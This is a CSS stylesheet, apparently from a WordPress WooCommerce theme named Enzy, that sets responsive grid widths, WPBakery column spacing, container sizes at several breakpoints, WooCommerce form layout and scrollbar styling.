.ts-columns.ts-columns-4 > .ts-item{
	width: 25%;
}
.ts-columns.ts-columns-5 > .ts-item{
	width: 20%;
}
.ts-columns.ts-columns-6 > .ts-item{
	width: 16.6%;
}
.ts-columns.ts-columns-7 > .ts-item{
	width: 14.285%;
}
.ts-columns.ts-columns-8 > .ts-item{
	width: 12.5%;
}
.ts-col-1, .ts-col-2, .ts-col-3, .ts-col-4, .ts-col-5, .ts-col-6, .ts-col-7, .ts-col-8, .ts-col-9, .ts-col-10, .ts-col-11, .ts-col-12, .ts-col-13, .ts-col-14, .ts-col-15, .ts-col-16, .ts-col-17, .ts-col-18, .ts-col-19, .ts-col-20, .ts-col-21, .ts-col-22, .ts-col-23, .ts-col-24{
	width: 100%;
	float: none;
	min-height: 1px;
	padding: 0 20px;
}

/* WPBakery */
.vc_row{
	margin-left: 0;
	margin-right: 0;
}
.vc_column-gap-default{
	margin-left: -20px;
	margin-right: -20px;
}
.vc_row.vc_column-gap-1,.vc_row.vc_column-gap-2,.vc_row.vc_column-gap-3,.vc_row.vc_column-gap-4,.vc_row.vc_column-gap-5,.vc_row.vc_column-gap-10,.vc_row.vc_column-gap-15,.vc_row.vc_column-gap-20,.vc_row.vc_column-gap-25,.vc_row.vc_column-gap-30,.vc_row.vc_column-gap-35{
	padding-left: 20px;
	padding-right: 20px;
}
.vc_row[data-vc-stretch-content]{
	padding-left: 20px;
	padding-right: 20px;
}
.vc_row[data-vc-full-width]{
	overflow: visible;
}
.vc_row[data-vc-full-width].vc_row-no-padding{
	margin-left: 0;
	margin-right: 0;
	padding-left: 0;
	padding-right: 0;
}
.vc_row[data-vc-full-width].vc_row-no-padding.loading{
	width: 100%;
}
.vc_row[data-vc-full-width].vc_row-no-padding > div{
	padding-left: 0;
	padding-right: 0;
}
.vc_column_container > .vc_column-inner{
	padding-left: 0;
	padding-right: 0;
}
.vc_col-has-fill > .vc_column-inner, 
.vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, 
.vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, 
.vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, 
.vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, 
.vc_row-has-fill > .vc_column_container > .vc_column-inner, 
.vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container> .vc_column-inner, 
.vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, 
.vc_section.vc_section-has-fill, 
.vc_section.vc_section-has-fill + .vc_row-full-width + .vc_section, 
.vc_section.vc_section-has-fill + .vc_section{
	padding-top: 0;
	padding-bottom: 0;
}
.vc_separator .vc_sep_holder .vc_sep_line{
	top: 0;
}
.vc_col-xs-1, .vc_col-sm-1, .vc_col-md-1, .vc_col-lg-1, .vc_col-xs-2, .vc_col-sm-2, .vc_col-md-2, .vc_col-lg-2, .vc_col-xs-3, .vc_col-sm-3, .vc_col-md-3, .vc_col-lg-3, .vc_col-xs-4, .vc_col-sm-4, .vc_col-md-4, .vc_col-lg-4, .vc_col-xs-5, .vc_col-sm-5, .vc_col-md-5, .vc_col-lg-5, .vc_col-xs-6, .vc_col-sm-6, .vc_col-md-6, .vc_col-lg-6, .vc_col-xs-7, .vc_col-sm-7, .vc_col-md-7, .vc_col-lg-7, .vc_col-xs-8, .vc_col-sm-8, .vc_col-md-8, .vc_col-lg-8, .vc_col-xs-9, .vc_col-sm-9, .vc_col-md-9, .vc_col-lg-9, .vc_col-xs-10, .vc_col-sm-10, .vc_col-md-10, .vc_col-lg-10, .vc_col-xs-11, .vc_col-sm-11, .vc_col-md-11, .vc_col-lg-11, .vc_col-xs-12, .vc_col-sm-12, .vc_col-md-12, .vc_col-lg-12{
	padding-left: 0;
	padding-right: 0;
}
.vc_column-gap-default > .vc_col-xs-1,.vc_column-gap-default > .vc_col-sm-1,.vc_column-gap-default > .vc_col-md-1,.vc_column-gap-default > .vc_col-lg-1,.vc_column-gap-default > .vc_col-xs-2,.vc_column-gap-default > .vc_col-sm-2,.vc_column-gap-default > .vc_col-md-2,.vc_column-gap-default > .vc_col-lg-2,.vc_column-gap-default > .vc_col-xs-3,.vc_column-gap-default > .vc_col-sm-3,.vc_column-gap-default > .vc_col-md-3,.vc_column-gap-default > .vc_col-lg-3,.vc_column-gap-default > .vc_col-xs-4,.vc_column-gap-default > .vc_col-sm-4,.vc_column-gap-default > .vc_col-md-4,.vc_column-gap-default > .vc_col-lg-4,.vc_column-gap-default > .vc_col-xs-5,.vc_column-gap-default > .vc_col-sm-5,.vc_column-gap-default > .vc_col-md-5,.vc_column-gap-default > .vc_col-lg-5,.vc_column-gap-default > .vc_col-xs-6,.vc_column-gap-default > .vc_col-sm-6,.vc_column-gap-default > .vc_col-md-6,.vc_column-gap-default > .vc_col-lg-6,.vc_column-gap-default > .vc_col-xs-7,.vc_column-gap-default > .vc_col-sm-7,.vc_column-gap-default > .vc_col-md-7,.vc_column-gap-default > .vc_col-lg-7,.vc_column-gap-default > .vc_col-xs-8,.vc_column-gap-default > .vc_col-sm-8,.vc_column-gap-default > .vc_col-md-8,.vc_column-gap-default > .vc_col-lg-8,.vc_column-gap-default > .vc_col-xs-9,.vc_column-gap-default > .vc_col-sm-9,.vc_column-gap-default > .vc_col-md-9,.vc_column-gap-default > .vc_col-lg-9,.vc_column-gap-default > .vc_col-xs-10,.vc_column-gap-default > .vc_col-sm-10,.vc_column-gap-default > .vc_col-md-10,.vc_column-gap-default > .vc_col-lg-10,.vc_column-gap-default > .vc_col-xs-11,.vc_column-gap-default > .vc_col-sm-11,.vc_column-gap-default > .vc_col-md-11,.vc_column-gap-default > .vc_col-lg-11,.vc_column-gap-default > .vc_col-xs-12,.vc_column-gap-default > .vc_col-sm-12,.vc_column-gap-default > .vc_col-md-12,.vc_column-gap-default > .vc_col-lg-12,.vc_col-lg-1\/5, .vc_col-lg-2\/5, .vc_col-lg-3\/5, .vc_col-lg-4\/5, .vc_col-lg-5\/5, .vc_col-md-1\/5, .vc_col-md-2\/5, .vc_col-md-3\/5, .vc_col-md-4\/5, .vc_col-md-5\/5, .vc_col-sm-1\/5, .vc_col-sm-2\/5, .vc_col-sm-3\/5, .vc_col-sm-4\/5, .vc_col-sm-5\/5, .vc_col-xs-1\/5, .vc_col-xs-2\/5, .vc_col-xs-3\/5, .vc_col-xs-4\/5, .vc_col-xs-5\/5{
	padding-left: 20px;
	padding-right: 20px;
}

@media (min-width: 768px){
	.vc_column-gap-default{
		margin-left: -10px;
		margin-right: -10px;
	}
	.vc_row.vc_column-gap-1,.vc_row.vc_column-gap-2,.vc_row.vc_column-gap-3,.vc_row.vc_column-gap-4,.vc_row.vc_column-gap-5,.vc_row.vc_column-gap-10,.vc_row.vc_column-gap-15,.vc_row.vc_column-gap-20,.vc_row.vc_column-gap-25,.vc_row.vc_column-gap-30,.vc_row.vc_column-gap-35{
		padding-left: 10px;
		padding-right: 10px;
	}
	.vc_row[data-vc-stretch-content]{
		padding-left: 10px;
		padding-right: 10px;
	}
	.vc_col-xs-1, .vc_col-sm-1, .vc_col-md-1, .vc_col-lg-1, .vc_col-xs-2, .vc_col-sm-2, .vc_col-md-2, .vc_col-lg-2, .vc_col-xs-3, .vc_col-sm-3, .vc_col-md-3, .vc_col-lg-3, .vc_col-xs-4, .vc_col-sm-4, .vc_col-md-4, .vc_col-lg-4, .vc_col-xs-5, .vc_col-sm-5, .vc_col-md-5, .vc_col-lg-5, .vc_col-xs-6, .vc_col-sm-6, .vc_col-md-6, .vc_col-lg-6, .vc_col-xs-7, .vc_col-sm-7, .vc_col-md-7, .vc_col-lg-7, .vc_col-xs-8, .vc_col-sm-8, .vc_col-md-8, .vc_col-lg-8, .vc_col-xs-9, .vc_col-sm-9, .vc_col-md-9, .vc_col-lg-9, .vc_col-xs-10, .vc_col-sm-10, .vc_col-md-10, .vc_col-lg-10, .vc_col-xs-11, .vc_col-sm-11, .vc_col-md-11, .vc_col-lg-11, .vc_col-xs-12, .vc_col-sm-12, .vc_col-md-12, .vc_col-lg-12{
		padding-left: 0;
		padding-right: 0;
	}
	.vc_column-gap-default > .vc_col-xs-1,.vc_column-gap-default > .vc_col-sm-1,.vc_column-gap-default > .vc_col-md-1,.vc_column-gap-default > .vc_col-lg-1,.vc_column-gap-default > .vc_col-xs-2,.vc_column-gap-default > .vc_col-sm-2,.vc_column-gap-default > .vc_col-md-2,.vc_column-gap-default > .vc_col-lg-2,.vc_column-gap-default > .vc_col-xs-3,.vc_column-gap-default > .vc_col-sm-3,.vc_column-gap-default > .vc_col-md-3,.vc_column-gap-default > .vc_col-lg-3,.vc_column-gap-default > .vc_col-xs-4,.vc_column-gap-default > .vc_col-sm-4,.vc_column-gap-default > .vc_col-md-4,.vc_column-gap-default > .vc_col-lg-4,.vc_column-gap-default > .vc_col-xs-5,.vc_column-gap-default > .vc_col-sm-5,.vc_column-gap-default > .vc_col-md-5,.vc_column-gap-default > .vc_col-lg-5,.vc_column-gap-default > .vc_col-xs-6,.vc_column-gap-default > .vc_col-sm-6,.vc_column-gap-default > .vc_col-md-6,.vc_column-gap-default > .vc_col-lg-6,.vc_column-gap-default > .vc_col-xs-7,.vc_column-gap-default > .vc_col-sm-7,.vc_column-gap-default > .vc_col-md-7,.vc_column-gap-default > .vc_col-lg-7,.vc_column-gap-default > .vc_col-xs-8,.vc_column-gap-default > .vc_col-sm-8,.vc_column-gap-default > .vc_col-md-8,.vc_column-gap-default > .vc_col-lg-8,.vc_column-gap-default > .vc_col-xs-9,.vc_column-gap-default > .vc_col-sm-9,.vc_column-gap-default > .vc_col-md-9,.vc_column-gap-default > .vc_col-lg-9,.vc_column-gap-default > .vc_col-xs-10,.vc_column-gap-default > .vc_col-sm-10,.vc_column-gap-default > .vc_col-md-10,.vc_column-gap-default > .vc_col-lg-10,.vc_column-gap-default > .vc_col-xs-11,.vc_column-gap-default > .vc_col-sm-11,.vc_column-gap-default > .vc_col-md-11,.vc_column-gap-default > .vc_col-lg-11,.vc_column-gap-default > .vc_col-xs-12,.vc_column-gap-default > .vc_col-sm-12,.vc_column-gap-default > .vc_col-md-12,.vc_column-gap-default > .vc_col-lg-12{
		padding-left: 10px;
		padding-right: 10px;
	}
	.vc_column-gap-default > .vc_col-lg-1\/5, .vc_column-gap-default > .vc_col-lg-2\/5, .vc_column-gap-default > .vc_col-lg-3\/5, .vc_column-gap-default > .vc_col-lg-4\/5, .vc_column-gap-default > .vc_col-lg-5\/5, .vc_column-gap-default > .vc_col-md-1\/5, .vc_column-gap-default > .vc_col-md-2\/5, .vc_column-gap-default > .vc_col-md-3\/5, .vc_column-gap-default > .vc_col-md-4\/5, .vc_column-gap-default > .vc_col-md-5\/5, .vc_column-gap-default > .vc_col-sm-1\/5, .vc_column-gap-default > .vc_col-sm-2\/5, .vc_column-gap-default > .vc_col-sm-3\/5, .vc_column-gap-default > .vc_col-sm-4\/5, .vc_column-gap-default > .vc_col-sm-5\/5, .vc_column-gap-default > .vc_col-xs-1\/5, .vc_column-gap-default > .vc_col-xs-2\/5, .vc_column-gap-default > .vc_col-xs-3\/5, .vc_column-gap-default > .vc_col-xs-4\/5, .vc_column-gap-default > .vc_col-xs-5\/5{
		padding-left: 10px;
		padding-right: 10px;
	}
	.ts-col-1, .ts-col-2, .ts-col-3, .ts-col-4, .ts-col-5, .ts-col-6, .ts-col-7, .ts-col-8, .ts-col-9, .ts-col-10, .ts-col-11, .ts-col-12, .ts-col-13, .ts-col-14, .ts-col-15, .ts-col-16, .ts-col-17, .ts-col-18, .ts-col-19, .ts-col-20, .ts-col-21, .ts-col-22, .ts-col-23, .ts-col-24{
		float: left;
	}
	.ts-col-24{
		width: 100%;
	}
	.ts-col-23{
		width: 95.83333333%;
	}
	.ts-col-22{
		width: 91.66666667%;
	}
	.ts-col-21{
		width: 87.5%;
	}
	.ts-col-20{
		width: 83.33333333%;
	}
	.ts-col-19{
		width: 79.16666667%;
	}
	.ts-col-18{
		width: 75%;
	}
	.ts-col-17{
		width: 70.83333333%;
	}
	.ts-col-16{
		width: 66.66666667%;
	}
	.ts-col-15{
		width: 62.5%;
	}
	.ts-col-14{
		width: 58.33333333%;
	}
	.ts-col-13{
		width: 54.16666667%;
	}
	.ts-col-12{
		width: 50%;
	}
	.ts-col-11{
		width: 45.83333333%;
	}
	.ts-col-10{
		width: 41.66666667%;
	}
	.ts-col-9{
		width: 37.5%;
	}
	.ts-col-8{
		width: 33.33333333%;
	}
	.ts-col-7{
		width: 29.16666667%;
	}
	.ts-col-6{
		width: 25%;
	}
	.ts-col-5{
		width: 20.83333333%;
	}
	.ts-col-4{
		width: 16.66666667%;
	}
	.ts-col-3{
		width: 12.5%;
	}
	.ts-col-2{
		width: 8.33333333%;
	}
	.ts-col-1{
		width: 4.16666667%;
	}
	.ts-col-44per{
		width: 44%;
	}
	.ts-col-56per{
		width: 56%;
	}
	body.boxed #page,
	.page-container,
	.container,
	.ts-compare-popup .content-wrapper{
		width: 100%;
		max-width: 100%;
	}
	.dokan-store #page > #main,
	.breadcrumb-title-wrapper .breadcrumb-content,
	body.boxed header.ts-header .header-sticky,
	.ts-sidebar-content .filter-widget-area,
	.ts-header .menu-wrapper .ts-megamenu.no-stretch-content > .sub-menu > li{
		max-width: 100%;
		width: 100%;
	}
	body.header-v1 > #ts-search-result-container .search-content,
	body.header-v1 > #ts-search-result-container > p{
		max-width: 100%;
	}
}

@media (min-width: 992px){
	.header-ipad{
		display: none;
	}
	body.boxed #page,
	.page-container,
	.container,
	body.header-v1 > #ts-search-result-container .search-content,
	body.header-v1 > #ts-search-result-container > p,
	.ts-compare-popup .content-wrapper{
		width: 980px;
		max-width: 100%;
	}
	.dokan-store #page > #main,
	.breadcrumb-title-wrapper .breadcrumb-content,
	body.boxed header.ts-header .header-sticky,
	.ts-sidebar-content .filter-widget-area{
		max-width: 980px;
		width: 100%;
	}
	.ts-header .menu-wrapper .ts-megamenu.no-stretch-content > .sub-menu > li{
		max-width: 920px;
	}
	.sub-menu > li > .ts-megamenu-container{
		max-width: 960px;
		width: 100%;
	}
	.main-content-fullwidth .page-container,
	.layout-fullwidth .page-container{
		padding-left: 10px;
		padding-right: 10px;
	}
	
	/* UNIT TEST */
	body:not(.grimlock--navigation-fixed-left):not(.grimlock--navigation-fixed-left) [class*="wp-block-"].alignwide {
		margin-left: calc(25% - 25vw);
		margin-right: calc(25% - 25vw);
		width: auto;
		max-width: 1000%;
	}
}

@media (min-width: 1279px){
	body.boxed #page,
	.page-container,
	.container,
	.ts-compare-popup .content-wrapper{
		width: 1250px;
		max-width: 100%;
	}
	.dokan-store #page > #main,
	.breadcrumb-title-wrapper .breadcrumb-content,
	body.boxed header.ts-header .header-sticky,
	.ts-sidebar-content .filter-widget-area{
		max-width: 1250px;
		width: 100%;
	}
	.ts-header .menu-wrapper .ts-megamenu.no-stretch-content > .sub-menu > li,
	.sub-menu > li > .ts-megamenu-container,
	body.header-v1 > #ts-search-result-container .search-content,
	body.header-v1 > #ts-search-result-container > p{
		max-width: 1170px;
		width: 100%;
	}
	.header-fullwidth.main-content-fullwidth .breadcrumb-title-wrapper .breadcrumb-content,
	.layout-fullwidth .breadcrumb-title-wrapper .breadcrumb-content,
	.header-fullwidth.main-content-fullwidth .ts-header .container,
	.main-content-fullwidth .page-container ,
	.footer-fullwidth .footer-container .container,
	.main-content-fullwidth .breadcrumb-content,
	.layout-fullwidth .breadcrumb-content,
	.layout-fullwidth .ts-header .container,
	.layout-fullwidth .page-container ,
	.layout-fullwidth .footer-container .container,
	body.header-fullwidth.header-v1.main-content-fullwidth > #ts-search-result-container .search-content,
	body.layout-fullwidth.header-v1.main-content-fullwidth > #ts-search-result-container .search-content,
	body.header-fullwidth.header-v1.main-content-fullwidth > #ts-search-result-container > p,
	body.layout-fullwidth.header-v1.main-content-fullwidth > #ts-search-result-container > p{
		width: 100%;
		max-width: 100%;
	}
	.header-fullwidth.main-content-fullwidth .breadcrumb-title-wrapper .breadcrumb-content,
	.layout-fullwidth .breadcrumb-title-wrapper .breadcrumb-content,
	.header-fullwidth.main-content-fullwidth .ts-header .container,
	.footer-fullwidth .footer-container .container,
	.header-fullwidth.main-content-fullwidth .ts-header .menu-wrapper nav > ul.menu li.ts-megamenu-fullwidth ul.sub-menu,
	.main-content-fullwidth .breadcrumb-content,
	.layout-fullwidth .breadcrumb-content,
	.layout-fullwidth .ts-header .container,
	.layout-fullwidth .footer-container .container,
	.layout-fullwidth .ts-header .menu-wrapper nav > ul.menu li.ts-megamenu-fullwidth ul.sub-menu,
	body.header-fullwidth.main-content-fullwidth > #ts-search-result-container,
	body.layout-fullwidth > #ts-search-result-container,
	body.header-fullwidth.main-content-fullwidth > #ts-search-result-container > p,
	body.layout-fullwidth > #ts-search-result-container > p{
		padding-left: 40px;
		padding-right: 40px;
	}
	.main-content-fullwidth .page-container, 
	.layout-fullwidth .page-container{
		padding-left: 20px;
		padding-right: 20px;
	}
	
	/* UNIT TEST */
	body:not(.grimlock--navigation-fixed-left):not(.grimlock--navigation-fixed-left) [class*="wp-block-"].alignfull{
		margin-left: calc(50% - 50vw);
		margin-right: calc(50% - 50vw);
		width: auto;
		padding: 0 8px;
		max-width: 1000%;
	}
	body.is-safari:not(.grimlock--navigation-fixed-left):not(.grimlock--navigation-fixed-left) [class*="wp-block-"].alignfull{
		padding: 0;
	}
	
	/* WPBakery */
	.vc_column-gap-default{
		margin-left: -20px;
		margin-right: -20px;
	}
	.vc_row.vc_column-gap-1,.vc_row.vc_column-gap-2,.vc_row.vc_column-gap-3,.vc_row.vc_column-gap-4,.vc_row.vc_column-gap-5,.vc_row.vc_column-gap-10,.vc_row.vc_column-gap-15,.vc_row.vc_column-gap-20,.vc_row.vc_column-gap-25,.vc_row.vc_column-gap-30,.vc_row.vc_column-gap-35{
		padding-left: 20px;
		padding-right: 20px;
	}
	.vc_row[data-vc-stretch-content]{
		padding-left: 20px;
		padding-right: 20px;
	}
	.vc_col-xs-1, .vc_col-sm-1, .vc_col-md-1, .vc_col-lg-1, .vc_col-xs-2, .vc_col-sm-2, .vc_col-md-2, .vc_col-lg-2, .vc_col-xs-3, .vc_col-sm-3, .vc_col-md-3, .vc_col-lg-3, .vc_col-xs-4, .vc_col-sm-4, .vc_col-md-4, .vc_col-lg-4, .vc_col-xs-5, .vc_col-sm-5, .vc_col-md-5, .vc_col-lg-5, .vc_col-xs-6, .vc_col-sm-6, .vc_col-md-6, .vc_col-lg-6, .vc_col-xs-7, .vc_col-sm-7, .vc_col-md-7, .vc_col-lg-7, .vc_col-xs-8, .vc_col-sm-8, .vc_col-md-8, .vc_col-lg-8, .vc_col-xs-9, .vc_col-sm-9, .vc_col-md-9, .vc_col-lg-9, .vc_col-xs-10, .vc_col-sm-10, .vc_col-md-10, .vc_col-lg-10, .vc_col-xs-11, .vc_col-sm-11, .vc_col-md-11, .vc_col-lg-11, .vc_col-xs-12, .vc_col-sm-12, .vc_col-md-12, .vc_col-lg-12{
		padding-left: 0;
		padding-right: 0;
	}
	.vc_column-gap-default > .vc_col-xs-1,.vc_column-gap-default > .vc_col-sm-1,.vc_column-gap-default > .vc_col-md-1,.vc_column-gap-default > .vc_col-lg-1,.vc_column-gap-default > .vc_col-xs-2,.vc_column-gap-default > .vc_col-sm-2,.vc_column-gap-default > .vc_col-md-2,.vc_column-gap-default > .vc_col-lg-2,.vc_column-gap-default > .vc_col-xs-3,.vc_column-gap-default > .vc_col-sm-3,.vc_column-gap-default > .vc_col-md-3,.vc_column-gap-default > .vc_col-lg-3,.vc_column-gap-default > .vc_col-xs-4,.vc_column-gap-default > .vc_col-sm-4,.vc_column-gap-default > .vc_col-md-4,.vc_column-gap-default > .vc_col-lg-4,.vc_column-gap-default > .vc_col-xs-5,.vc_column-gap-default > .vc_col-sm-5,.vc_column-gap-default > .vc_col-md-5,.vc_column-gap-default > .vc_col-lg-5,.vc_column-gap-default > .vc_col-xs-6,.vc_column-gap-default > .vc_col-sm-6,.vc_column-gap-default > .vc_col-md-6,.vc_column-gap-default > .vc_col-lg-6,.vc_column-gap-default > .vc_col-xs-7,.vc_column-gap-default > .vc_col-sm-7,.vc_column-gap-default > .vc_col-md-7,.vc_column-gap-default > .vc_col-lg-7,.vc_column-gap-default > .vc_col-xs-8,.vc_column-gap-default > .vc_col-sm-8,.vc_column-gap-default > .vc_col-md-8,.vc_column-gap-default > .vc_col-lg-8,.vc_column-gap-default > .vc_col-xs-9,.vc_column-gap-default > .vc_col-sm-9,.vc_column-gap-default > .vc_col-md-9,.vc_column-gap-default > .vc_col-lg-9,.vc_column-gap-default > .vc_col-xs-10,.vc_column-gap-default > .vc_col-sm-10,.vc_column-gap-default > .vc_col-md-10,.vc_column-gap-default > .vc_col-lg-10,.vc_column-gap-default > .vc_col-xs-11,.vc_column-gap-default > .vc_col-sm-11,.vc_column-gap-default > .vc_col-md-11,.vc_column-gap-default > .vc_col-lg-11,.vc_column-gap-default > .vc_col-xs-12,.vc_column-gap-default > .vc_col-sm-12,.vc_column-gap-default > .vc_col-md-12,.vc_column-gap-default > .vc_col-lg-12{
		padding-left: 20px;
		padding-right: 20px;
	}
	.vc_column-gap-default > .vc_col-lg-1\/5, .vc_column-gap-default > .vc_col-lg-2\/5, .vc_column-gap-default > .vc_col-lg-3\/5, .vc_column-gap-default > .vc_col-lg-4\/5, .vc_column-gap-default > .vc_col-lg-5\/5, .vc_column-gap-default > .vc_col-md-1\/5, .vc_column-gap-default > .vc_col-md-2\/5, .vc_column-gap-default > .vc_col-md-3\/5, .vc_column-gap-default > .vc_col-md-4\/5, .vc_column-gap-default > .vc_col-md-5\/5, .vc_column-gap-default > .vc_col-sm-1\/5, .vc_column-gap-default > .vc_col-sm-2\/5, .vc_column-gap-default > .vc_col-sm-3\/5, .vc_column-gap-default > .vc_col-sm-4\/5, .vc_column-gap-default > .vc_col-sm-5\/5, .vc_column-gap-default > .vc_col-xs-1\/5, .vc_column-gap-default > .vc_col-xs-2\/5, .vc_column-gap-default > .vc_col-xs-3\/5, .vc_column-gap-default > .vc_col-xs-4\/5, .vc_column-gap-default > .vc_col-xs-5\/5{
		padding-left: 20px;
		padding-right: 20px;
	}
}

@media (min-width: 1500px){
	body.boxed #page,
	.page-container,
	.container,
	.ts-compare-popup .content-wrapper{
		width: 1480px;
		max-width: 100%;
	}
	.dokan-store #page > #main,
	.breadcrumb-title-wrapper .breadcrumb-content,
	.ts-sidebar-content .filter-widget-area,
	body.boxed header.ts-header .header-sticky{
		max-width: 1480px;
		width: 100%;
	}
	.ts-header .menu-wrapper .ts-megamenu.no-stretch-content > .sub-menu > li,
	.sub-menu > li > .ts-megamenu-container{
		max-width: 1400px;
		width: 100%;
	}
	
	.header-fullwidth .breadcrumb-title-wrapper .breadcrumb-content,
	.layout-fullwidth .breadcrumb-title-wrapper .breadcrumb-content,
	.header-fullwidth .ts-header .container,
	.footer-fullwidth .footer-container .container,
	.main-content-fullwidth .breadcrumb-content,
	.layout-fullwidth .ts-header .menu-wrapper nav > ul.menu li.ts-megamenu-fullwidth ul.sub-menu,
	.layout-fullwidth .breadcrumb-content,
	.layout-fullwidth .ts-header .container,
	.layout-fullwidth .footer-container .container,
	.header-fullwidth .ts-header .menu-wrapper nav > ul.menu li.ts-megamenu-fullwidth ul.sub-menu,
	body.header-fullwidth > #ts-search-result-container,
	body.layout-fullwidth > #ts-search-result-container{
		padding-left: 55px;
		padding-right: 55px;
	}
	.main-content-fullwidth .page-container,
	.layout-fullwidth .page-container{
		padding-left: 30px;
		padding-right: 30px;
	}
	.main-content-fullwidth #main-content.ts-col-12,
	.layout-fullwidth #main-content.ts-col-12{
		width: 60%;
	}
	.main-content-fullwidth .ts-sidebar.ts-col-6,
	.layout-fullwidth .ts-sidebar.ts-col-6{
		width: 20%;
	}
}

@media only screen and (min-width: 1700px){
	.header-fullwidth .breadcrumb-title-wrapper .breadcrumb-content,
	.header-fullwidth .ts-header .container,
	body.header-fullwidth.header-v1 > #ts-search-result-container .search-content,
	body.header-fullwidth.header-v1 > #ts-search-result-container > p{
		width: 100%;
		max-width: 100%;
	}
	
	.header-fullwidth.main-content-fullwidth .breadcrumb-title-wrapper .breadcrumb-content,
	.header-fullwidth .breadcrumb-title-wrapper .breadcrumb-content,
	.layout-fullwidth .breadcrumb-title-wrapper .breadcrumb-content,
	.header-fullwidth.main-content-fullwidth .ts-header .container,
	.header-fullwidth .ts-header .container,
	.footer-fullwidth .footer-container .container,
	.main-content-fullwidth .breadcrumb-content,
	.layout-fullwidth .breadcrumb-content,
	.layout-fullwidth .ts-header .container,
	.layout-fullwidth .footer-container .container,
	.header-fullwidth.main-content-fullwidth .ts-header .menu-wrapper nav > ul.menu li.ts-megamenu-fullwidth ul.sub-menu,
	.header-fullwidth .ts-header .menu-wrapper nav > ul.menu li.ts-megamenu-fullwidth ul.sub-menu,
	.layout-fullwidth .ts-header .menu-wrapper nav > ul.menu li.ts-megamenu-fullwidth ul.sub-menu,
	body.header-fullwidth.main-content-fullwidth > #ts-search-result-container,
	body.header-fullwidth > #ts-search-result-container,
	body.layout-fullwidth > #ts-search-result-container{
		padding-left: 95px;/* responsive */
		padding-right: 95px;
	}
	.main-content-fullwidth .page-container,
	.layout-fullwidth .page-container{
		padding-left: 75px;
		padding-right: 75px;
	}
	.header-fullwidth.main-content-fullwidth header .menu-wrapper nav > ul.menu > li, 
	.header-fullwidth.main-content-fullwidth header .menu-wrapper nav > ul > li,
	.header-fullwidth header .menu-wrapper nav > ul.menu > li, 
	.header-fullwidth header .menu-wrapper nav > ul > li,
	
	.layout-fullwidth header .menu-wrapper nav > ul.menu > li, 
	.layout-fullwidth header .menu-wrapper nav > ul > li{
		margin: 0 50px 0 0;/* rtl */
	}
	body .ts-header .menu-wrapper nav > ul.menu > li, 
	body .ts-header .menu-wrapper nav > ul > li{
		margin: 0 45px 0 0;/* rtl */
	}
}

/*------------------------------------------------------------------------------------------------------------- */
/*- 5. LAYOUT FULL/DEFAULT ------------------------------------------------------------------------------------ */
html #page{
	position: relative;
	overflow: hidden;
}
body.boxed #page{
	box-shadow: 0 0 5px rgba(0,0,0,0.1);
}
body.boxed header.ts-header,
body.boxed #main,
body.boxed footer#colophon{
	margin-left: auto;
	margin-right: auto;
}
body.boxed.layout-fullwidth #page,
body.boxed.layout-fullwidth header.ts-header .header-menu{
	box-shadow: none;
	max-width: 100%;
}

/*------------------------------------------------------------------------------------------------------------- */
/*- 6. WOOCOMMERCE -------------------------------------------------------------------------------------------- */
.woocommerce td.product-name .wc-item-meta .wc-item-meta-label, 
.woocommerce td.product-name .wc-item-meta dt, 
.woocommerce td.product-name dl.variation .wc-item-meta-label, 
.woocommerce td.product-name dl.variation dt{
	float: left;/* rtl */
}
.woocommerce .woocommerce-order{
	padding: 30px;
	margin-bottom: 50px;
	background: rgba(150,150,150,0.1);
}
.woocommerce-password-strength{
	font-weight: normal;
}
.woocommerce-password-hint{
	margin-top: 10px;
	line-height: 20px;
}
.woocommerce p.stars a:hover{
	text-decoration: none;
}
.woocommerce form .form-row{
	padding: 0;
	margin-bottom: 24px;
}
.woocommerce form .form-row-first, 
.woocommerce form .form-row-last{
	width: 48%;
}
.woocommerce form .form-row-first, 
.woocommerce-page form .form-row-first{
	margin-right: 4%;/* rtl */
	clear: both;
}
.woocommerce form.login .button, 
.woocommerce form.register .button{
	margin: 0 30px 0 0;/* rtl */
	min-width: 140px;
}
.date-time a{
	display: inline-block;
}

/*-------------------------------------------------------------------------------------------------------------- */
/*- 7. CUSTOM WPBakery ----------------------------------------------------------------------------------------- */
.wpb_widgetised_column:after{
	display: table;
	content: "";
	clear: both;
}
.vc_row-o-content-middle .wpb_column > .wpb_wrapper{
	width: 100%;
}
.vc_row-o-content-middle.vc_row[data-vc-full-width].loading{
	overflow: hidden;
}
.wpb_button, 
.wpb_content_element, 
ul.wpb_thumbnails-fluid > li{
	margin-bottom: 40px;
}
.vc_separator.wpb_content_element{
	margin-bottom: 0;
}
body .wpb_content_element.wpb_video_widget,
body .wpb_single_image{
	margin-bottom: 0;
}
.end-footer .wpb_button, 
.end-footer .wpb_content_element, 
.end-footer ul.wpb_thumbnails-fluid > li{
	margin: 0;
}

/* Heading title */
h1.wpb_heading,
h2.wpb_heading,
h3.wpb_heading,
h4.wpb_heading,
h5.wpb_heading,
h6.wpb_heading{
	margin: 15px 0 20px 0;
}
/* Image gallery */
body .pp_content{
	min-height: 100px;
}
body .pp_content #fullResImage{
	width: 100%;
}
body .pp_pic_holder .pp_content_container div.pp_details{
	padding: 8px 0 0 0;
	position: static;
	text-align: center;
	box-sizing: border-box;
	margin: 0;
}
body .wpb_flexslider.flexslider{
	box-sizing: content-box;
}
body .wpb_flexslider.flexslider,
body .wpb_slider_nivo{
	border-radius: 0;
	padding: 0;
	border: 0;
	box-shadow: none;
}
body .wpb_flexslider img,
body .wpb_slider_nivo img{
	width: auto !important;
	margin: 0 auto;
}
.pp_previous,
.pp_next,
.pp_gallery{display: none !important}

body .wpb_slider_nivo .nivoSlider,
body .theme-default .nivoSlider{
	box-shadow: none;
	border-radius: 0;
}
.wpb_gallery_slides.wpb_image_grid ul li{
	padding: 5px;
	border-width: 1px;
	border-style: solid;
}

/*-------------------------------------------------------------------------------------------------------------- */
/*- 8. CUSTOM ENZY THEME---------------------------------------------------------------------------------------- */
header .dropdown-container ul.cart_list::-webkit-scrollbar,
#ts-quickshop-modal div.product > .summary::-webkit-scrollbar,
.ts-popup-modal .product-size-chart-container .product-size-chart-content::-webkit-scrollbar,
.vertical-menu-content::-webkit-scrollbar{
	width: 7px;
}
